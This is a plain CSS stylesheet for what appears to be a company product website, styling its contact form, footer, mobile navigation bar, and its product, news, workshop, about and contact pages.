.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_formBook { background: #020102 url("./images/contact_bg_02.jpg") no-repeat right/cover; color: #fff; text-align: left; }

.home_formBook .row .left_contact .tit { padding-bottom: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item { margin-top: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item span { margin-left: 7px; }

.home_formBook .row .right_form .shadow_box .form_title { color: #fff; font-weight: bold; }

.home_formBook .row .right_form .shadow_box .form_title a { color: #f6b2b5; }

.home_formBook .row .right_form .shadow_box form table { width: 100%; margin: 0 auto; text-align: left; }

.home_formBook .row .right_form .shadow_box form table tr td { padding-top: 10px; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td { padding-top: 0.34722rem; } }

.home_formBook .row .right_form .shadow_box form table tr td span { color: #fff; margin-bottom: 10px; font-size: 16px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td span { font-size: 14px; } }

.home_formBook .row .right_form .shadow_box form table tr .td_name, .home_formBook .row .right_form .shadow_box form table tr .td_Email { width: 50%; }

.home_formBook .row .right_form .shadow_box form table tr .td_name input, .home_formBook .row .right_form .shadow_box form table tr .td_Email input { width: 98%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email span { margin-left: 2%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email input { float: right; }

.home_formBook .row .right_form .shadow_box form input.item { color: #fff; padding: 5px 40px; margin-top: 40px; background-color: transparent; font-size: 16px; font-weight: bold; border: 1px solid #fff; }

.home_formBook .row .right_form .shadow_box form input.item:last-child { margin-left: 15px; }

.home_formBook .row .right_form .shadow_box form input.item:hover { background-color: #0078ad; border-color: #0078ad; }

/* 底部  */
footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }
footer .footer_top .col-md-12 .in_box { position: relative; display: flex; align-items: center; justify-content: center; border: 1px solid #3c3d3f; padding: 20px 10px; margin: 26px 4px; }
@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }
footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 43px; height: 43px; line-height: 43px; background-color: #0078ac; }
@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }
footer .footer_top .col-md-12 .in_box .contact { text-align: left; }
footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 21px;}
footer .footer_top .col-md-12 .in_box .contact span:last-child{ color: #787878;font-size: 18px;}
footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }
footer .footer_bottom { background-color: #121212; color: #5a5a5a; padding-top: 12px;padding-bottom: 12px;}
footer .footer_bottom p{text-align: center;font-size: 14px;line-height: 24px;}
footer .footer_bottom p a{text-align: center;font-size: 14px;line-height: 24px;color:#5a5a5a}
.ewm_phone img{width: 95px; height: 94px;}
.ewm_phone{text-align: center;}
.icon-icon_service_fill{background: url(footer_li1_bg.jpg) center center no-repeat;}
.icon-icon_phone_fill{background: url(footer_li2_bg.jpg) center center no-repeat;}
.icon-chuanzhen{background: url(footer_li3_bg.jpg) center center no-repeat;}
.icon-dizhi{background: url(footer_li4_bg.jpg) center center no-repeat;}

footer .footer_top .col-md-12 .col-md-3:nth-child(2) .in_box .contact{padding-left: 20px;}
footer .footer_top .col-md-12 .col-md-3:nth-child(3) .in_box .contact{padding-left: 50px;}
footer .footer_top .col-md-3:last-child .in_box .contact{padding-left: 60px;}
footer .footer_top .col-md-3:last-child .in_box{padding: 8px 10px;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; margin:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0078ad;   }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 应用领域单页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .main_left { text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .main_left { margin-bottom: 30px; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y::before, .main .main_in .main_content .main_left .left_bg02 .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { cursor: pointer; margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg03 { text-align: left; color: #fff; padding: 20px 0; margin-top: 15px; color: #575757; }

.main .main_in .main_content .main_left .left_bg03 .address { background: #ddd; margin-top: 20px; padding-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dt { font-size: 18px; padding: 10px 15px; border-bottom: solid 1px #ffffff; margin-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dd { padding: 0 15px; font-size: 16px; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; margin:0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover { box-shadow: 0px 0px 10px #ccc; margin-top: 15px; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0078ad; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0078ad; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; font-size:15px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0078ad; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0078ad; border-color: #0078ad; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { background-color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont p a{ text-indent: 0;}

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem; } }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1;  text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block;}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold;  font-size:14px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px;  font-size:14px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p{ line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a{ text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { text-align: left; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(213, 4, 4, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; font-size: 14px;  }

